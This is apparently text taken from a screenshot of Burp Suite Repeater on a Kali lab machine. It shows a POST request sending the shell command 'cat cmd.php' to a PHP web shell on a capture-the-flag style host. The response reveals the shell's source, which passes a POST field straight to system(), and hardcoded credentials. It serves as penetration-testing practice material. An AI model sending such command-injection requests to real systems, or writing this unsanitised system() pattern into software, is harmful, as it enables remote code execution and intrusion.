 Burp Suite Community E...
Mozilla Firefox
muju@kali: ~/lab/vuln_h...
04:33 AM
EN
Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.49.131
Request
Raw Params Headers Hex
1 POST /cmd.php HTTP/1.1
2 Host: 192.168.49.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.49.131/index.htnl
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 AI=cat cmd.php
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jul 2020 01:32:00 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 469
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 You Found ME : - (<pre>
<?php
10
11 if(isset($_GET['AI'])){
12 echo "Now the main part what it is loooooool";
13 echo "<br>
";
14
15 echo "Try other method";
16 die;
17 }
18
19 if(isset($_POST['AI'])){
20 echo "You Found ME : - (";
21 echo "<pre>
";
22 $cmd = ($_POST['AI']);
23 system($cmd);
24 echo "
</pre>
";
25 die;
26 }
27 else {
28
29 header("Location: https://www.armourinfosec.com/category/information-gathering/");
30 }
31
32 $user="isw0";
33 $pass="123456789blabla";
34
35 ?>
36
37
38 </pre>
? Search... 0 matches \n Pretty
Done
662 bytes | 8 millis